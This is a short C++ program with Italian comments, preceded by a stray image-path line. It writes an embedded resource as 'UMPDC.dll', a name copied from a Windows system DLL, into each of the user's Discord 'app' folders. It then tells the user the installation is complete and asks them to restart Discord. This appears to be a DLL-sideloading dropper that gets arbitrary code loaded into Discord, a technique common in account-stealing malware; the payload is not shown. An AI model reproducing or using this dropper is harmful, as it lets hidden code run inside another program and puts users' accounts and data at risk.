 int main()
{
    namespace fs = std::filesystem;

    std::string username = getSystemUsername();
    fs::path discordFolder = "C:\\Users\\" + username + "\\AppData\\Local\\Discord";

    // Cerca le cartelle che iniziano con "app" all'interno della cartella Discord
    for (const auto& entry : fs::directory_iterator(discordFolder)) {
        if (entry.is_directory()) {
            std::string folderName = entry.path().filename().string();
            if (folderName.find("app") == 0) {
                fs::path destinationFolder = entry.path()/ "UMPDC.dll" ;
                saveResourceDataToFile(destinationFolder);
            }
        }
    }
    MessageBoxW(NULL, L"Riavvia Discord per confermare l'installazione", L"Installazione Completata", MB_OK);
}